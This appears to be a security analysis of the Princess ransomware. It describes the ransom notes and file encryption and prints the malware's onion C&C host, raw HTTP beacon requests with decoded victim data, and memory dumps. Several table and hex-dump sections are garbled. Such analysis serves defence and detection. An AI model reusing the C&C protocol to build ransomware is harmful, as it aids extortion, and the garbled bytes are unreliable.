

The ransom notes guide the victim into the Tor-based page, which is intended to give more instructions about the payment and data recovery:

Names of the encrypted files are not changed – only new extensions are added at the end, which are randomly generated on each run.

| Date                       | A<br>Name                        | <b>Type</b>              | Size            |
|----------------------------|----------------------------------|--------------------------|-----------------|
| $\bullet$ 2016-11-18 16:19 | !_HOW_TO_RESTORE_xrnc8.html      | Firefox HTML Doc         | 2 KB            |
| 2016-11-18 16:19           | !_HOW_TO_RESTORE_xrnc8.txt       | <b>Text Document</b>     | 1 <sub>KB</sub> |
| 2016-11-18 16:19           | !_HOW_TO_RESTORE_xrnc8           | <b>Internet Shortcut</b> | 1 <sub>KB</sub> |
| 2016-11-18 16:19           | square1 (another copy).bmp.xrnc8 | XRNC8 File               | 140 KB          |
| 2016-11-18 16:19           | square1 (copy).bmp.xrnc8         | XRNC8 File               | 140 KB          |
| 2016-11-18 16:19           | square1.bmp.xrnc8                | XRNC8 File               | 140 KB          |

Every file is encrypted with the same key, which means the same plaintext produces the same ciphertext. The file's content has high entropy and no patterns are visible, which suggest a strong encryption algorithm, probably AES with chained blocks. See an example below:

*square.bmp* : left – original, right encrypted with *Princess*

# **Network communication**

During the encryption process, the application communicates with its C&C, that is hosted on a Tor-based site:

| Image       |                      | Performance Performance Graph       | Threads | TCP/IP |  | Security Environment | Strings |
|-------------|----------------------|-------------------------------------|---------|--------|--|----------------------|---------|
|             | V Resolve addresses  |                                     |         |        |  |                      |         |
| ×.<br>Proto | <b>Local Address</b> | Remote Address                      |         |        |  | <b>State</b>         |         |
| <b>TCP</b>  |                      | testmachine: 49696 103.198.0.2:http |         |        |  | <b>ESTABLISHED</b>   |         |
|             |                      |                                     |         |        |  |                      |         |
|             |                      |                                     |         |        |  |                      |         |
|             |                      |                                     |         |        |  |                      |         |

Connections list:

| Hostname                              | Content Type                                                  | <b>Size</b>     | Filename |
|---------------------------------------|---------------------------------------------------------------|-----------------|----------|
| myexternalip.com                      | text/plain                                                    | 12 bytes raw    |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 209 bytes n.php |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes n.php   |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 33 bytes f.php  |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes f.php   |          |
| cxufwls2xrlqt6ah.onion.link           |                                                               | 5 bytes f.php   |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 33 bytes f.php  |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes f.php   |          |
| cxufwls2xrlqt6ah.onion.link           |                                                               | 5 bytes f.php   |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 33 bytes f.php  |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes f.php   |          |
| cxufwls2xrlqt6ah.onion.link           |                                                               | 5 bytes f.php   |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 33 bytes f.php  |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes f.php   |          |
| cxufwls2xrlqt6ah.onion.link           |                                                               | 5 bytes f.php   |          |First, the malware queries the legitimate address, [myexternalip.com/raw](http://myexternalip.com/raw), in order to fetch the victim's external IP. After that, requests are sent to the Onion-based C&C. It sends sets of Base64-encrypted data.

### **Example 1:**

In the request to *n.php*, the ransomware posts a set of encrypted and Base64-encoded data:

```
POST /n.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: cxufwls2xrlqt6ah.onion.link
Content-Length: 209
data=QQ8EZkZ_dnFldWFKCVxyWFppe2QCcFFyd15XSxRSDHxcHHNdRVtFWEBGQhRH
DAMHBgsHCQABAAoVQw8GWgJXRQUDBqULF1s0BQQdAAMBHwcdCQMVXq8FHwMdBqQDA
BRFDEcDW1BeAEdWBkFBXRRADAEHCQQVXQ8CAQYGF1cOSUBdUgoVRA9ndGFnfHNweX
t9dB9HVEFHVEA=HTTP/1.1 200 OK
X-Check-Tor: false
Date: Fri, 18 Nov 2016 15:17:02 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: cxufwls2xrlqt6ah.onion
Age: 0X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes
002
\Theta
```
QQ8EZkZ\_dnFldWFKCVxyWFppe2QCcFFyd15XSxRSDHxcHHNdRVtFWEBGQhRHDAMHBgsHCQABAAoVQw8GWgJXRQ

|                                                          |  |  |  |  |  |  |  |  | 00000000 41 0f 04 66 46 7f 76 71 65 75 61 4a 09 5c 72 58  AfF.vqeuaJ.\rX |
|----------------------------------------------------------|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------|
| 00000010 5a 69 7b 64 02 70 51 72 77 5e 57 4b 14 52 0c 7c |  |  |  |  |  |  |  |  | Zi{d.pOrw^WK.R.                                                          |
| 00000020 5c 1c 73 5d 45 5b 45 58 40 46 42 14 47 0c 03 07 |  |  |  |  |  |  |  |  | $ \ . s]$ E[EX@FB.G]                                                     |
| 00000030 06 0b 07 09 00 01 00 0a 15 43 0f 06 5a 02 57 45 |  |  |  |  |  |  |  |  | $ \ldots $ CZ.WE                                                         |
| 00000040 05 03 06 05 0b 17 5b 0e 05 04 1d 00 03 01 1f 07 |  |  |  |  |  |  |  |  |                                                                          |
| 00000050 1d 09 03 15 5e 0f 05 1f 03 1d 06 04 03 00 14 45 |  |  |  |  |  |  |  |  | . ^ El                                                                   |
| 00000060 0c 47 03 5a 50 5e 00 47 56 06 41 41 5d 14 40 0c |  |  |  |  |  |  |  |  | $ .G.ZP^{\wedge}.GV.AA].@.$                                              |
| 00000070 01 07 09 04 15 5d 0f 02 01 06 06 17 57 0e 49 40 |  |  |  |  |  |  |  |  | $\left[\ldots\ldots\right]\ldots\ldots W \cdot I(0)$                     |
| 00000080 5d 52 0a 15 44 0f 67 74 61 67 7c 73 70 79 7b 7d |  |  |  |  |  |  |  |  | $ R.D.getag spy\} $                                                      |
| 00000090 74 1f 47 54 41 47 54 40                         |  |  |  |  |  |  |  |  | t.GTAGT@                                                                 |
| APAAAAAR                                                 |  |  |  |  |  |  |  |  |                                                                          |

Decoded to:

# **Example 2:**

In the request to *f.php*, the ransomware periodically posts smaller chunks of Base64 encoded data:```
POST /f.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: cxufwls2xrlqt6ah.onion.link
Content-Length: 33
data=dj11MGtibTF1ZTdzcmwmZj0xMTQwHTTP/1.1 200 OK
X-Check-Tor: false
Date: Fri, 18 Nov 2016 15:18:57 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: cxufwls2xrlqt6ah.onion
Age: 0
X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes
002
\Theta
```
After decoding the data, we can see that it contains two values: One is the victim ID and the second is the number of files encrypted at that time.

Content from the above example:

```
dj11MGtibTF1ZTdzcmwmZj0xMTQw
```
Decoded to:

```
v=u0kbm1ue7srl&f=1140
```
#### **Inside**

Like most malware, Princess comes wrapped in the encrypted layer—a tactic that protects the malicious core from the detection. The dropper loads the core module into its own memory (self-injection):| 00D5D0001000020001                                     |                       | Gu at RW<br><b>Privi???</b>                                                                                                                                                                                 |
|--------------------------------------------------------|-----------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00D5F000 00001000                                      | stack of thiPrivIRW   | Gu at RW                                                                                                                                                                                                    |
| 00E40000 00001000 princess                             | PE header             | Imag R<br><b>RWE</b>                                                                                                                                                                                        |
| 00E41000 0002B000<br>princess text                     | code                  | Imag R E<br>RWE                                                                                                                                                                                             |
| 00E6C000 0003B00<br> princess .rdata                   | imports               | RWE<br>Imag R                                                                                                                                                                                               |
| 00EA7000 00014000<br> princess .data                   | data                  | RWE<br>Imag RW                                                                                                                                                                                              |
| 00EBB000 00016000<br> princess .rsrc                   | resources             | RWE<br>Imag  R                                                                                                                                                                                              |
| 00ED1000 00003000<br> princess .reloc                  | relocations           |                                                                                                                                                                                                             |
| 00EE0000 00062000                                      |                       |                                                                                                                                                                                                             |
| 01AE0000 002CF000                                      |                       | D   Dump - 1000000010029FFF<br>回                                                                                                                                                                            |
| 01F0C000 00002000                                      |                       |                                                                                                                                                                                                             |
|                                                        |                       | $10000000 4D$ 5A 90 00103 00 00 00104 00 00 001FF FF 00 001MZE. $\ast \dots \ast \dots$                                                                                                                     |
| 01F0E000 00002000                                      | stack of th           |                                                                                                                                                                                                             |
| 02100000 00001000                                      |                       |                                                                                                                                                                                                             |
| 00028000                                               |                       | 00   00 00 00 00   00 00 00 00   F0 00<br>10000030 00 00 00<br>00 00                                                                                                                                        |
| 710B0000 00006000                                      |                       | 0E 00<br>10000040 0E<br>1F BA                                                                                                                                                                               |
| 73830000<br>88881888 winrnr                            | PE header             | 06 00 84 09 CD 21 88 01 4C CD 21 64 68 07 0.1.= \$80 = \$76<br>70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno<br>10000050 69<br>73<br>-20                                                          |
| 73A31000 00004000 winrnr                               | code, import<br>.test | 44 4F 53 20 t be run in DOS<br>10000060 74<br>62<br>20                                                                                                                                                      |
| 73A35000<br>00001000 winrnr                            | .data<br>data         | 64<br>10000070 6D<br>6E.                                                                                                                                                                                    |
| 00001000 winrnr                                        | .rsrc<br>resources    | 7A E2 ED 77 > 33\$ 20 Yw20 Yw20 Yv<br>83<br>83<br>10000080                                                                                                                                                  |
| 73A37000 l<br>00001000 winrnr                          | reloc.<br>relocations | B3<br>06 E2 ED 77 < 2wb09w<1.we09<br>10000090                                                                                                                                                               |
| 00001000<br><u>73140000,</u><br>pnrpnsp                | PE header             | 2 65 20 72 75 62 61 60 20 63 61 61 62 63 72 73 86<br>4 65 26 80 80 80 82 88 88 88 89 44 4F 53 20 to be x<br>4 65 26 80 80 80 80 80 80 80 80 80 80 mode<br>2 77 62 52 50 77 30 53 50 77 70 52 50 77 23 53 54 |
| 0000E000<br>73A41000 <br>  pnrpnsp                     | code, import<br>.text | 4C E2 ED 77 sünwC09w <i.wl09<br>100000A0<br/>98<br/>6E</i.wl09<br>                                                                                                                                          |
| 73A4F000 00001000 pnrpnsp                              | .data<br>data         | 06 E2 ED 77 sü″wkö?wzóğweö?<br>10000080<br>98<br>7E                                                                                                                                                         |
| 00001000<br>738500001<br><b>DAYDASD</b>                | resources<br>.rsrc    | 7B E2 ED 77 WindwCo?wwii1wCo?i<br>10000000<br>88<br>BØ.                                                                                                                                                     |
| 73851000<br>00001000 pnrpnsp                           | reloc.<br>relocations | 77 78 E2 ED 77 77 80 33 77<br>100000D0<br>B0 36<br>7B E2 ED 77 W/6w00?ww//3w00?u                                                                                                                            |
| 00001000 NLAapi<br>73B30000                            | PE header             | 69 63 68 7R<br>E2 ED 77 00 00 00 00 00 00 00 00 00 Richz09w.<br>100000E0                                                                                                                                    |
| 73B31000 00000000 NLAapi                               | code, import<br>.text | 100000F0<br>40 01 05 00 77 06 20 58 00 00 00 00 PEL04.wA X<br>50<br>45 00<br>øøl                                                                                                                            |
| 00001000  NLAap i<br>73B3D0001                         | .data<br>data         | 10000100 00<br>00 E0 00 02 21 0B 01 0C 00 00 A0 01 00 0.0:0:0040<br>00 00                                                                                                                                   |
